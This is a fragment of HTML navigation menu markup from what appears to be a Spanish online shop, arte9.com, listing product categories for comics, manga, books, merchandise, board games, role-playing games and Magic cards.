<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-317' id='mega-menu-item-317'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel_super_heroes/">Marvel Super Héroes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-267' id='mega-menu-item-267'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_super_heroes/">DC Super Héroes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30612' id='mega-menu-item-30612'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc-blacklabel/">DC BlackLabel</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-268' id='mega-menu-item-268'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_vertigo/">DC Vertigo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61824' id='mega-menu-item-61824'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/clasicos_usa/">Clásicos USA</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-318' id='mega-menu-item-318'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/unsanorma/">USA Norma</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1428' id='mega-menu-item-1428'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaplaneta/">USA Planeta</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1426' id='mega-menu-item-1426'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaastiberri/">USA Astiberri</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-269' id='mega-menu-item-269'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel-star-wars/">Marvel Star Wars</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30609' id='mega-menu-item-30609'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/accesorios-comic-usa/">Accesorios Cómic USA</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-270' id='mega-menu-item-270'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/" aria-haspopup="true" aria-expanded="false" tabindex="0">EUROPEO<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-325' id='mega-menu-item-325'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/norma/">Norma</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1526' id='mega-menu-item-1526'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/panini/">Panini</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1532' id='mega-menu-item-1532'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ecceuropeo/">ECC Europeo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-273' id='mega-menu-item-273'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dibbuks/">Dib-buks</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1527' id='mega-menu-item-1527'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/planetacomics/">Planeta Cómics</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-274' id='mega-menu-item-274'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dolmen/">Dolmen</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-326' id='mega-menu-item-326'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/yermo/">Yermo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-271' id='mega-menu-item-271'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/astiberri/">Astiberri</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1528' id='mega-menu-item-1528'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ponentmon/">Ponent Mon</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-277' id='mega-menu-item-277'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/lacupula/">La Cúpula</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1530' id='mega-menu-item-1530'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/salvat/">Salvat</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1529' id='mega-menu-item-1529'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/randomhouse/">Random House</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-275' id='mega-menu-item-275'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/deiciones_b/">Ediciones B</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-276' id='mega-menu-item-276'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/kraken/">Kraken</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-272' id='mega-menu-item-272'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/coeditum/">Coeditum</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30610' id='mega-menu-item-30610'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/nuevo-nueve/">Nuevo Nueve</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30611' id='mega-menu-item-30611'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/comic-juvenil/">Cómic JUVENIL</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-297' id='mega-menu-item-297'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/" aria-haspopup="true" aria-expanded="false" tabindex="0">MANGA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-299' id='mega-menu-item-299'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaplaneta/">Manga - Planeta</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-298' id='mega-menu-item-298'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaecc/">Manga - ECC</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-300' id='mega-menu-item-300'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangapanini/">Manga - Panini</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-2080' id='mega-menu-item-2080'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/manganorma/">Manga - Norma</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-330' id='mega-menu-item-330'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaivrea/">Manga - Ivrea</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-331' id='mega-menu-item-331'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangalacupula/">Manga - La Cúpula</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-332' id='mega-menu-item-332'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaponentmon/">Manga - Ponent Mon</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-333' id='mega-menu-item-333'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangamilky/">Manga - Milky Way</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-334' id='mega-menu-item-334'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangatomodomo/">Manga - Tomodomo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-336' id='mega-menu-item-336'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaastiberri/">Manga - Astiberri</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-290' id='mega-menu-item-290'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/" aria-haspopup="true" aria-expanded="false" tabindex="0">LIBROS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61786' id='mega-menu-item-61786'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/libros-proximamente/">Libros - PRÓXIMAMENTE</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-327' id='mega-menu-item-327'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/novedadeslibros/">Novedades Libros</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-79885' id='mega-menu-item-79885'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ediciones-especiales/">Ediciones Especiales</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-291' id='mega-menu-item-291'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ciencia_ficcion/">Ciencia Ficción</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-292' id='mega-menu-item-292'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/fantasia/">Fantasía</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-93324' id='mega-menu-item-93324'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/romantasy/">Romantasy</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-67718' id='mega-menu-item-67718'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/dd/">D&amp;D</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-67719' id='mega-menu-item-67719'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/warhammer/">Warhammer</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-329' id='mega-menu-item-329'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/terror/">Terror</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-328' id='mega-menu-item-328'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/novela_negra/">Thriller - Novela Negra</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-293' id='mega-menu-item-293'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ficcion_actual/">Ficción Actual</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-294' id='mega-menu-item-294'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/librojuvenil/">Juvenil</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61921' id='mega-menu-item-61921'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ensayos/">Ensayos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-295' id='mega-menu-item-295'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/libros_divulgativos/">Libros Divulgativos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-296' id='mega-menu-item-296'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/libros_militares/">Libros Militares</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-316' id='mega-menu-item-316'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/" aria-haspopup="true" aria-expanded="false" tabindex="0">MERCHA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-305' id='mega-menu-item-305'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/funko/">Funko</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-303' id='mega-menu-item-303'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/estatuas/">Estatuas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12995' id='mega-menu-item-12995'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/marvel/">Marvel</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12998' id='mega-menu-item-12998'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/dc/">DC</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62339' id='mega-menu-item-62339'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/disney/">Disney</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-312' id='mega-menu-item-312'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/star_wars/">Star Wars</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1796' id='mega-menu-item-1796'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/dragonball/">Dragon Ball</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-306' id='mega-menu-item-306'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/harry-potter/">Harry Potter</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12999' id='mega-menu-item-12999'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/naruto/">Naruto</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62340' id='mega-menu-item-62340'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/onepiecemercha/">One Piece</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-307' id='mega-menu-item-307'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/juego_de_tronos/">Juego de Tronos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-304' id='mega-menu-item-304'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/figuras_articuladas/">Figuras Articuladas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-302' id='mega-menu-item-302'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/camisetas/">Camisetas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-301' id='mega-menu-item-301'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/bolsosmochilascarteras/">Bolsos - Mochilas - Carteras</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-313' id='mega-menu-item-313'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/tazas/">Tazas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1792' id='mega-menu-item-1792'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/llaveros/">Llaveros</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-311' id='mega-menu-item-311'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/peluches/">Peluches</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1795' id='mega-menu-item-1795'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/felpudos/">Felpudos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-47347' id='mega-menu-item-47347'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/puzles/">Puzles</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1794' id='mega-menu-item-1794'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/merchandisingvariado/">Merchandising Variado</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-285' id='mega-menu-item-285'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/" aria-haspopup="true" aria-expanded="false" tabindex="0">MESA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-319' id='mega-menu-item-319'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_novedades/">Mesa - Novedades</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-320' id='mega-menu-item-320'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_mas_vendidos/">Mesa - Más Vendidos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-16372' id='mega-menu-item-16372'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdecartasnocoleccionables/">Juegos de CARTAS</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1753' id='mega-menu-item-1753'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/eurogames/">Eurogames</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-288' id='mega-menu-item-288'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/familiares/">Familiares</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1755' id='mega-menu-item-1755'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/infantiles/">Infantiles</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1749' id='mega-menu-item-1749'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/partygames/">Party Games</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-41517' id='mega-menu-item-41517'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/escape-room/">Escape Room</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61829' id='mega-menu-item-61829'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdedados/">Juegos de Dados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1754' id='mega-menu-item-1754'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/fillers/">Fillers</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1751' id='mega-menu-item-1751'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/cooperativos/">Cooperativos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1750' id='mega-menu-item-1750'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/ameritrash/">Ameritrash</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1752' id='mega-menu-item-1752'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/dungeoncrawlers/">Dungeon Crawlers</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-48630' id='mega-menu-item-48630'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/juego-experto/">Juego Experto</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-48629' id='mega-menu-item-48629'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/wargames/">Wargames</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-322' id='mega-menu-item-322'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/para2jugadores/">2 Jugadores</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-44482' id='mega-menu-item-44482'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/1-jugador-solitario/">1 Jugador - Solitario</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-68511' id='mega-menu-item-68511'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/mesadados/">Mesa - Dados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-68512' id='mega-menu-item-68512'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/fundasjuegosdemesa/">Mesa - Fundas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-68513' id='mega-menu-item-68513'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/accesoriosjuegosdemesa/">Mesa - Accesorios</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62155' id='mega-menu-item-62155'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/" aria-haspopup="true" aria-expanded="false" tabindex="0">ROL<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62175' id='mega-menu-item-62175'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rol-proximamente/">Rol - PRÓXIMAMENTE</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62180' id='mega-menu-item-62180'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rol_novedades/">Rol - Novedades</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62176' id='mega-menu-item-62176'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/dungeonsanddragons/">Dungeons &amp; Dragons</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62185' id='mega-menu-item-62185'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/llamadadecthulhu/">Llamada de Cthulhu</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62183' id='mega-menu-item-62183'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/mundotinieblas/">Mundo de Tinieblas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62182' id='mega-menu-item-62182'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/pathfinder/">Pathfinder</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62177' id='mega-menu-item-62177'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/anillo-unico/">El Anillo Único</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-66269' id='mega-menu-item-66269'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/warhammer-rol/">Warhammer Rol</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62186' id='mega-menu-item-62186'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/lafactoriadeideas/">La Factoría de Ideas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62184' id='mega-menu-item-62184'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/otrosjuegosderol/">Otros Juegos de Rol</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62178' id='mega-menu-item-62178'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/roldados/">Rol - Dados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62179' id='mega-menu-item-62179'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rolvendidos/">Rol - Más Vendidos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62181' id='mega-menu-item-62181'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rol_ofertas/">Rol - Ofertas</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62156' id='mega-menu-item-62156'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/" aria-haspopup="true" aria-expanded="false" tabindex="0">MAGIC<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62196' id='mega-menu-item-62196'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magic_cajas/">Magic - Cajas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62195' id='mega-menu-item-62195'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magic_sellados/">Magic - Sellados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62188' id='mega-menu-item-62188'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magic-commander/">Magic - Commander</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62193' id='mega-menu-item-62193'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicfundas/">Magic - Fundas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62190' id='mega-menu-item-62190'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicdeckboxes/">Magic - Deck Boxes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62192' id='mega-menu-item-62192'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magictapetes/">Magic - Tapetes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62194' id='mega-menu-item-62194'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicalbumes/">Magic - Álbumes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62189' id='mega-menu-item-62189'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicaccesorios/">Magic - Accesorios</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62191' id='mega-menu-item-62191'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicofertas/">Magic - Ofertas</a></li></ul>
